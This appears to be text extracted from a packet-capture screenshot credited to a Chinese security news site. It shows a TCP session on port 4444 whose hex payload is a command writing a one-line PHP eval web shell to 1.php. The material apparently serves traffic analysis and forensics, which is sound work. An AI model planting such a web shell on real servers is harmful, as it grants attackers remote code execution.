 tcp.stream eq 1137
No. Time Source Destination Protocol Length Info
3859 68.95316… 192.168.138.136 192.168.138.131 TCP 74 41908→4444 [SYN] Seq=0
3860 68.95337… 192.168.138.131 192.168.138.136 TCP 74 4444→41908 [SYN, ACK] S
3861 68.95341… 192.168.138.136 192.168.138.131 TCP 66 41908→4444 [ACK] Seq=1
3923 79.43118… 192.168.138.131 192.168.138.136 TCP 112 4444→41908 [PSH, ACK] S
3924 79.43124… 192.168.138.136 192.168.138.131 TCP 66 41908→4444 [ACK] Seq=1
Frame 3923: 112 bytes on wire (896 bits), 112 bytes captured (896 bits) on interface 0
Ethernet II, Src: Vmware_70:6c:a5 (00:0c:29:70:6c:a5), Dst: Vmware_20:a8:43 (00:0c:29:20:a8:43)
Internet Protocol Version 4, Src: 192.168.138.131, Dst: 192.168.138.136
Transmission Control Protocol, Src Port: 4444, Dst Port: 41908, Seq: 1, Ack: 1, Len: 46
0000 00 0c 29 20 a8 43 00 0c 29 70 6c a5 08 00 45 00 ..) .C.. )pl...E.
0010 00 62 f9 c2 40 00 40 06 aa 76 c0 a8 8a 83 c0 a8 .b..@.@. .v......
0020 8a 88 11 5c a3 b4 26 4d 20 1f 80 7e 7a bf 80 18 ...\..&M ..~z...
0030 00 1d 47 af 00 00 01 01 08 0a 00 1f e4 0a 00 0d ..G..... ........
0040 8e f4 65 63 68 6f 20 22 3c 3f 70 68 70 20 40 65 ..echo " <?php @e
0050 76 61 6c 28 5c 24 5f 50 4f 53 54 5b 27 78 78 78 val(\$_P OST['xxx
0060 27 5d 29 3b 3f 3e 22 20 3e 20 31 2e 70 68 70 0a ']);?>" > 1.php.
安全客(bobao.360.cn)